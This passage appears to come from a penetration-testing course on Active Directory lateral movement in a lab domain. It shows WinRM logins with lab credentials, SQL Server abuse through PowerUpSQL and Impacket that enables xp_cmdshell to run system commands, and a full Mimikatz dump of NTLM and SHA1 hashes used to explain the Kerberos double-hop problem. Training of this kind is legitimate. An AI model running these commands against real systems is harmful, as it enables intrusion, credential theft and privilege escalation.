
We could also add this as a custom query to our BloodHound installation, so it's always available to us.
Adding the Cypher Query as a Custom Query in BloodHound

We can use the Enter-PSSession cmdlet using PowerShell from a Windows host.
Establishing WinRM Session from Windows
PS C:\htb> $password = ConvertTo-SecureString "Klmcargo2" -AsPlainText -Force
PS C:\htb> $cred = new-object System.Management.Automation.PSCredential ("INLANEFREIGHT\forend", $password)
PS C:\htb> Enter-PSSession -ComputerName ACADEMY-EA-MS01 -Credential $cred

[ACADEMY-EA-MS01]: PS C:\Users\forend\Documents> hostname
ACADEMY-EA-MS01
[ACADEMY-EA-MS01]: PS C:\Users\forend\Documents> Exit-PSSession
PS C:\htb>
From our Linux attack host, we can use the tool evil-winrm to connect.
To use evil-winrm we can install it using the following command:
Installing Evil-WinRM
[!bash!]$ gem install evil-winrmTyping evil-winrm will give us the help menu and all of the available commands.
Viewing Evil-WinRM's Help Menu
[!bash!]$ evil-winrm

Evil-WinRM shell v3.3

Error: missing argument: ip, user

Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
    -S, --ssl                        Enable ssl
    -c, --pub-key PUBLIC_KEY_PATH    Local path to public key certificate
    -k, --priv-key PRIVATE_KEY_PATH  Local path to private key certificate
    -r, --realm DOMAIN               Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
    -s, --scripts PS_SCRIPTS_PATH    Powershell scripts local path
        --spn SPN_PREFIX             SPN prefix for Kerberos auth (default HTTP)
    -e, --executables EXES_PATH      C# executables local path
    -i, --ip IP                      Remote host IP or hostname. FQDN for Kerberos auth (required)
    -U, --url URL                    Remote url endpoint (default /wsman)
    -u, --user USER                  Username (required if not using kerberos)
    -p, --password PASS              Password
    -H, --hash HASH                  NTHash
    -P, --port PORT                  Remote host port (default 5985)
    -V, --version                    Show version
    -n, --no-colors                  Disable colors
    -N, --no-rpath-completion        Disable remote path completion
    -l, --log                        Log the WinRM session
    -h, --help                       Display this help message
We can connect with just an IP address and valid credentials.
Connecting to a Target with Evil-WinRM and Valid Credentials
[!bash!]$ evil-winrm -i 10.129.201.234 -u forend

Enter Password:

Evil-WinRM shell v3.3

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\forend.INLANEFREIGHT\Documents> hostname
ACADEMY-EA-MS01
From here, we could dig around to plan our next move.
SQL Server Admin
More often than not, we will encounter SQL servers in the environments we face. It is common to find user and service accounts set up with sysadmin privileges on a given SQL server instance. We may obtain credentials for an account with this access via Kerberoasting (common) or others such as LLMNR/NBT-NS Response Spoofing or password spraying. Another way that you may find SQL server credentials is using the tool Snaffler to find web.config or other types of configuration files that contain SQL server connection strings.
BloodHound, once again, is a great bet for finding this type of access via the SQLAdmin edge. We can check for SQL Admin Rights in the Node Info tab for a given user or use this custom Cypher query to search:
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:SQLAdmin*1..]->(c:Computer) RETURN p2Here we see one user, damundsen has SQLAdmin rights over the host ACADEMY-EA-DB01.
Using a Custom Cypher Query to Check for SQL Admin Rights in BloodHound

We can use our ACL rights to authenticate with the wley user, change the password for the damundsen user and then authenticate with the target using a tool such as PowerUpSQL, which has a handy command cheat sheet. Let's assume we changed the account password to SQL1234! using our ACL rights. We can now authenticate and run operating system commands.
First, let's hunt for SQL server instances.
Enumerating MSSQL Instances with PowerUpSQL
PS C:\htb> cd .\PowerUpSQL\
PS C:\htb>  Import-Module .\PowerUpSQL.ps1
PS C:\htb>  Get-SQLInstanceDomain

ComputerName     : ACADEMY-EA-DB01.INLANEFREIGHT.LOCAL
Instance         : ACADEMY-EA-DB01.INLANEFREIGHT.LOCAL,1433
DomainAccountSid : 1500000521000170152142291832437223174127203170152400
DomainAccount    : damundsen
DomainAccountCn  : Dana Amundsen
Service          : MSSQLSvc
Spn              : MSSQLSvc/ACADEMY-EA-DB01.INLANEFREIGHT.LOCAL:1433
LastLogon        : 4/6/2022 11:59 AM
We could then authenticate against the remote SQL server host and run custom queries or operating system commands. It is worth experimenting with this tool, but extensive enumeration and attack tactics against MSSQL are outside this module's scope.
PS C:\htb>  Get-SQLQuery -Verbose -Instance "172.16.5.150,1433" -username "inlanefreight\damundsen" -password "SQL1234!" -query 'Select @@version'

VERBOSE: 172.16.5.150,1433 : Connection Success.

Column1
-------
Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) ...
We can also authenticate from our Linux attack host using mssqlclient.py from the Impacket toolkit.
Displaying mssqlclient.py Options
[!bash!]$ mssqlclient.py

Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation

usage: mssqlclient.py [-h] [-port PORT] [-db DB] [-windows-auth] [-debug] [-file FILE] [-hashes LMHASH:NTHASH]
                      [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address]
                      target

TDS client implementation (SSL supported).

positional arguments:
  target                [[domain/]username[:password]@]<targetName or address>

<SNIP>
Running mssqlclient.py Against the Target
[!bash!]$ mssqlclient.py INLANEFREIGHT/DAMUNDSEN@172.16.5.150 -windows-auth
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation

Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
Once connected, we could type help to see what commands are available to us.
Viewing our Options with Access to the SQL Server
SQL> help

     lcd {path}                 - changes the current local directory to {path}
     exit                       - terminates the server process (and this session)
     enable_xp_cmdshell         - you know what it means
     disable_xp_cmdshell        - you know what it means
     xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
     sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
     ! {cmd}                    - executes a local shell cmd
We could then choose enable_xp_cmdshell to enable the xp_cmdshell stored procedure which allows for one to execute operating system commands via the database if the account in question has the proper access rights.
Choosing enable_xp_cmdshell
SQL> enable_xp_cmdshell

[*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
Finally, we can run commands in the format xp_cmdshell command. Here we can enumerate the rights that our user has on the system and see that we have SeImpersonatePrivilege, which can be leveraged in combination with a tool such as JuicyPotato, PrintSpoofer, or RoguePotato to escalate to SYSTEM level privileges, depending on the target host, and use this access to continue toward our goal. These methods are covered in the SeImpersonate and SeAssignPrimaryToken of the Windows Privilege Escalation module. Try them out on this target if you would like to practice further!
Enumerating our Rights on the System using xp_cmdshell
xp_cmdshell whoami /priv
output

--------------------------------------------------------------------------------

NULL

PRIVILEGES INFORMATION

----------------------

NULL

Privilege Name                Description                               State

============================= ========================================= ========

SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled

SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled

SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled

SeManageVolumePrivilege       Perform volume maintenance tasks          Enabled

SeImpersonatePrivilege        Impersonate a client after authentication Enabled

SeCreateGlobalPrivilege       Create global objects                     Enabled

SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled

NULL
Moving On
This section demonstrated a few possible lateral movement techniques in an Active Directory environment. We should always look for these types of rights when we gain our initial foothold and gain control of additional user accounts. Remember that enumerating and attacking is an iterative process! Every time we gain control over another user/host, we should repeat some enumeration steps to see what, if any, new rights and privileges we have obtained. Never overlook remote access rights if the user is not a local admin on the target host because we could very likely get onto a host where we find sensitive data, or we're able to escalate privileges.
Finally, whenever we find SQL credentials (in a script, a web.config file, or another type of database connection string), we should test access against any MSSQL servers in the environment. This type of access is almost guaranteed SYSTEM access over a host. If we can run commands as the account we authenticate with, it will almost always have the dangerous SeImpersonatePrivilege right.
The following section will address a common issue we often run into when using WinRM to connect to hosts in the network.
Kerberos “Double Hop” Problem
There's an issue known as the "Double Hop" problem that arises when an attacker attempts to use Kerberos authentication across two (or more) hops. The issue concerns how Kerberos tickets are granted for specific resources. Kerberos tickets should not be viewed as passwords. They are signed pieces of data from the KDC that state what resources an account can access. When we perform Kerberos authentication, we get a "ticket" that permits us to access the requested resource (i.e., a single machine). On the contrary, when we use a password to authenticate, that NTLM hash is stored in our session and can be used elsewhere without issue.
Background
The "Double Hop" problem often occurs when using WinRM/Powershell since the default authentication mechanism only provides a ticket to access a specific resource. This will likely cause issues when trying to perform lateral movement or even access file shares from the remote shell. In this situation, the user account being used has the rights to perform an action but is denied access. The most common way to get shells is by attacking an application on the target host or using credentials and a tool such as PSExec. In both of these scenarios, the initial authentication was likely performed over SMB or LDAP, which means the user's NTLM Hash would be stored in memory. Sometimes we have a set of credentials and are restricted to a particular method of authentication, such as WinRM, or would prefer to use WinRM for any number of reasons.
The crux of the issue is that when using WinRM to authenticate over two or more connections, the user's password is never cached as part of their login. If we use Mimikatz to look at the session, we'll see that all credentials are blank. As stated previously, when we use Kerberos to establish a remote session, we are not using a password for authentication. When password authentication is used, with PSExec, for example, that NTLM hash is stored in the session, so when we go to access another resource, the machine can pull the hash from memory and authenticate us.
Let's take a quick look. If we authenticate to the remote host via WinRM and then run Mimikatz, we don't see credentials for the backupadm user in memory.
PS C:\htb> PS C:\Users\ben.INLANEFREIGHT> Enter-PSSession -ComputerName DEV01 -Credential INLANEFREIGHT\backupadm
[DEV01]: PS C:\Users\backupadm\Documents> cd 'C:\Users\Public\'
[DEV01]: PS C:\Users\Public> .\mimikatz "privilege::debug" "sekurlsa::logonpasswords" exit

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 45177 (00000000:0000b079)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 6/28/2022 3:33:32 PM
SID               : S-1-5-96-0-1
        msv :
         [00000003] Primary
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * NTLM     : ef6a3c65945643fbd1c3cf7639278b33
         * SHA1     : a2cfa43b1d8224fc44cc629d4dc167372f81543f
        tspkg :
        wdigest :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * Password : (null)
        kerberos :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT.LOCAL
         * Password : fb ec 60 8b 93 99 ee 24 a1 dd bf fa a8 da fd 61 cc 14 5c 30 ea 6a e9 f4 bb bc ca 1f be a7 9e ce 8b 79 d8 cb 4d 65 d3 42 e7 a1 98 ad 8e 43 3e b5 77 80 40 c4 ce 61 27 90 37 dc d8 62 e1 77 7a 48 2d b2 d8 9f 4b b8 7a be e8 a4 20 3b 1e 32 67 a6 21 4a b8 e3 ac 01 00 d2 c3 68 37 fd ad e3 09 d7 f1 15 0d 52 ce fb 6d 15 8d b3 c8 c1 a3 c1 82 54 11 f9 5f 21 94 bb cb f7 cc 29 ba 3c c9 5d 5d 41 50 89 ea 79 38 f3 f2 3f 64 49 8a b0 83 b4 33 1b 59 67 9e b2 d1 d3 76 99 3c ae 5c 7c b7 1f 0d d5 fb cc f9 e2 67 33 06 fe 08 b5 16 c6 a5 c0 26 e0 30 af 37 28 5e 3b 0e 72 b8 88 7f 92 09 2e c4 2a 10 e5 0d f4 85 e7 53 5f 9c 43 13 90 61 62 97 72 bf bf 81 36 c0 6f 0f 4e 48 38 b8 c4 ca f8 ac e0 73 1c 2d 18 ee ed 8f 55 4d 73 33 a4 fa 32 94 a9
        ssp :
        credman :

Authentication Id : 0 ; 1284107 (00000000:0013980b)
Session           : Interactive from 1
User Name         : srvadmin
Domain            : INLANEFREIGHT
Logon Server      : DC01
Logon Time        : 6/28/2022 3:46:05 PM
SID               : S-1-5-21-1666128402-2659679066-1433032234-1107
        msv :
         [00000003] Primary
         * Username : srvadmin
         * Domain   : INLANEFREIGHT
         * NTLM     : cf3a5525ee9414229e66279623ed5c58
         * SHA1     : 3c7374127c9a60f9e5b28d3a343eb7ac972367b2
         * DPAPI    : 64fa83034ef8a3a9b52c1861ac390bce
        tspkg :
        wdigest :
         * Username : srvadmin
         * Domain   : INLANEFREIGHT
         * Password : (null)
        kerberos :
         * Username : srvadmin
         * Domain   : INLANEFREIGHT.LOCAL
         * Password : (null)
        ssp :
        credman :

Authentication Id : 0 ; 70669 (00000000:0001140d)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 6/28/2022 3:33:33 PM
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * NTLM     : ef6a3c65945643fbd1c3cf7639278b33
         * SHA1     : a2cfa43b1d8224fc44cc629d4dc167372f81543f
        tspkg :
        wdigest :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * Password : (null)
        kerberos :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT.LOCAL
         * Password : fb ec 60 8b 93 99 ee 24 a1 dd bf fa a8 da fd 61 cc 14 5c 30 ea 6a e9 f4 bb bc ca 1f be a7 9e ce 8b 79 d8 cb 4d 65 d3 42 e7 a1 98 ad 8e 43 3e b5 77 80 40 c4 ce 61 27 90 37 dc d8 62 e1 77 7a 48 2d b2 d8 9f 4b b8 7a be e8 a4 20 3b 1e 32 67 a6 21 4a b8 e3 ac 01 00 d2 c3 68 37 fd ad e3 09 d7 f1 15 0d 52 ce fb 6d 15 8d b3 c8 c1 a3 c1 82 54 11 f9 5f 21 94 bb cb f7 cc 29 ba 3c c9 5d 5d 41 50 89 ea 79 38 f3 f2 3f 64 49 8a b0 83 b4 33 1b 59 67 9e b2 d1 d3 76 99 3c ae 5c 7c b7 1f 0d d5 fb cc f9 e2 67 33 06 fe 08 b5 16 c6 a5 c0 26 e0 30 af 37 28 5e 3b 0e 72 b8 88 7f 92 09 2e c4 2a 10 e5 0d f4 85 e7 53 5f 9c 43 13 90 61 62 97 72 bf bf 81 36 c0 6f 0f 4e 48 38 b8 c4 ca f8 ac e0 73 1c 2d 18 ee ed 8f 55 4d 73 33 a4 fa 32 94 a9
        ssp :
        credman :

Authentication Id : 0 ; 45178 (00000000:0000b07a)
Session           : Interactive from 0
User Name         : UMFD-0
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 6/28/2022 3:33:32 PM
SID               : S-1-5-96-0-0
        msv :
         [00000003] Primary
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * NTLM     : ef6a3c65945643fbd1c3cf7639278b33
         * SHA1     : a2cfa43b1d8224fc44cc629d4dc167372f81543f
        tspkg :
        wdigest :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * Password : (null)
        kerberos :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT.LOCAL
         * Password : fb ec 60 8b 93 99 ee 24 a1 dd bf fa a8 da fd 61 cc 14 5c 30 ea 6a e9 f4 bb bc ca 1f be a7 9e ce 8b 79 d8 cb 4d 65 d3 42 e7 a1 98 ad 8e 43 3e b5 77 80 40 c4 ce 61 27 90 37 dc d8 62 e1 77 7a 48 2d b2 d8 9f 4b b8 7a be e8 a4 20 3b 1e 32 67 a6 21 4a b8 e3 ac 01 00 d2 c3 68 37 fd ad e3 09 d7 f1 15 0d 52 ce fb 6d 15 8d b3 c8 c1 a3 c1 82 54 11 f9 5f 21 94 bb cb f7 cc 29 ba 3c c9 5d 5d 41 50 89 ea 79 38 f3 f2 3f 64 49 8a b0 83 b4 33 1b 59 67 9e b2 d1 d3 76 99 3c ae 5c 7c b7 1f 0d d5 fb cc f9 e2 67 33 06 fe 08 b5 16 c6 a5 c0 26 e0 30 af 37 28 5e 3b 0e 72 b8 88 7f 92 09 2e c4 2a 10 e5 0d f4 85 e7 53 5f 9c 43 13 90 61 62 97 72 bf bf 81 36 c0 6f 0f 4e 48 38 b8 c4 ca f8 ac e0 73 1c 2d 18 ee ed 8f 55 4d 73 33 a4 fa 32 94 a9
        ssp :
        credman :

Authentication Id : 0 ; 44190 (00000000:0000ac9e)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 6/28/2022 3:33:32 PM
SID               :
        msv :
         [00000003] Primary
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * NTLM     : ef6a3c65945643fbd1c3cf7639278b33
         * SHA1     : a2cfa43b1d8224fc44cc629d4dc167372f81543f
        tspkg :
        wdigest :
        kerberos :
        ssp :
        credman :

Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : DEV01$
Domain            : INLANEFREIGHT
Logon Server      : (null)
Logon Time        : 6/28/2022 3:33:32 PM
SID               : S-1-5-18
        msv :
        tspkg :
        wdigest :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * Password : (null)
        kerberos :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT.LOCAL
         * Password : (null)
        ssp :
        credman :

Authentication Id : 0 ; 1284140 (00000000:0013982c)
Session           : Interactive from 1
User Name         : srvadmin
Domain            : INLANEFREIGHT
Logon Server      : DC01
Logon Time        : 6/28/2022 3:46:05 PM
SID               : S-1-5-21-1666128402-2659679066-1433032234-1107
        msv :
         [00000003] Primary
         * Username : srvadmin
         * Domain   : INLANEFREIGHT
         * NTLM     : cf3a5525ee9414229e66279623ed5c58
         * SHA1     : 3c7374127c9a60f9e5b28d3a343eb7ac972367b2
         * DPAPI    : 64fa83034ef8a3a9b52c1861ac390bce
        tspkg :
        wdigest :
         * Username : srvadmin
         * Domain   : INLANEFREIGHT
         * Password : (null)
        kerberos :
         * Username : srvadmin
         * Domain   : INLANEFREIGHT.LOCAL
         * Password : (null)
        ssp :
        credman :

Authentication Id : 0 ; 70647 (00000000:000113f7)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 6/28/2022 3:33:33 PM
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * NTLM     : ef6a3c65945643fbd1c3cf7639278b33
         * SHA1     : a2cfa43b1d8224fc44cc629d4dc167372f81543f
        tspkg :
        wdigest :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * Password : (null)
        kerberos :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT.LOCAL
         * Password : fb ec 60 8b 93 99 ee 24 a1 dd bf fa a8 da fd 61 cc 14 5c 30 ea 6a e9 f4 bb bc ca 1f be a7 9e ce 8b 79 d8 cb 4d 65 d3 42 e7 a1 98 ad 8e 43 3e b5 77 80 40 c4 ce 61 27 90 37 dc d8 62 e1 77 7a 48 2d b2 d8 9f 4b b8 7a be e8 a4 20 3b 1e 32 67 a6 21 4a b8 e3 ac 01 00 d2 c3 68 37 fd ad e3 09 d7 f1 15 0d 52 ce fb 6d 15 8d b3 c8 c1 a3 c1 82 54 11 f9 5f 21 94 bb cb f7 cc 29 ba 3c c9 5d 5d 41 50 89 ea 79 38 f3 f2 3f 64 49 8a b0 83 b4 33 1b 59 67 9e b2 d1 d3 76 99 3c ae 5c 7c b7 1f 0d d5 fb cc f9 e2 67 33 06 fe 08 b5 16 c6 a5 c0 26 e0 30 af 37 28 5e 3b 0e 72 b8 88 7f 92 09 2e c4 2a 10 e5 0d f4 85 e7 53 5f 9c 43 13 90 61 62 97 72 bf bf 81 36 c0 6f 0f 4e 48 38 b8 c4 ca f8 ac e0 73 1c 2d 18 ee ed 8f 55 4d 73 33 a4 fa 32 94 a9
        ssp :

Authentication Id : 0 ; 996 (00000000:000003e4)
User Name         : DEV01$
Domain            : INLANEFREIGHT
Logon Server      : (null)
Logon Time        : 6/28/2022 3:33:32 PM
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * NTLM     : ef6a3c65945643fbd1c3cf7639278b33
         * SHA1     : a2cfa43b1d8224fc44cc629d4dc167372f81543f
        tspkg :
        wdigest :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT
         * Password : (null)
        kerberos :
         * Username : DEV01$
         * Domain   : INLANEFREIGHT.LOCAL
         * Password : (null)
        ssp :
        credman :

Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 6/28/2022 3:33:33 PM
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        ssp :
        credman :

mimikatz(commandline) # exit
Bye!
There are indeed processes running in the context of the backupadm user, such as wsmprovhost.exe, which is the process that spawns when a Windows Remote PowerShell session is spawned.
There are indeed processes running in the context of the backupadm user, such as wsmprovhost.exe, which is the process that spawns when a Windows Remote PowerShell session is spawned.
[DEV01]: PS C:\Users\Public> tasklist /V |findstr backupadm
wsmprovhost.exe               1844 Services                   0     85,212 K Unknown         INLANEFREIGHT\backupadm
                             0:00:03 N/A
tasklist.exe                  6532 Services                   0      7,988 K Unknown         INLANEFREIGHT\backupadm
                             0:00:00 N/A
conhost.exe                   7048 Services                   0     12,656 K Unknown         INLANEFREIGHT\backupadm
                             0:00:00 N/A
In the simplest terms, in this situation, when we try to issue a multi-server command, our credentials will not be sent from the first machine to the second.
Let's say we have three hosts: Attack host --> DEV01 --> DC01. Our Attack Host is a Parrot box within the corporate network but not joined to the domain. We obtain a set of credentials for a domain user and find that they are part of the Remote Management Users group on DEV01. We want to use PowerView to enumerate the domain, which requires communication with the Domain Controller, DC01.
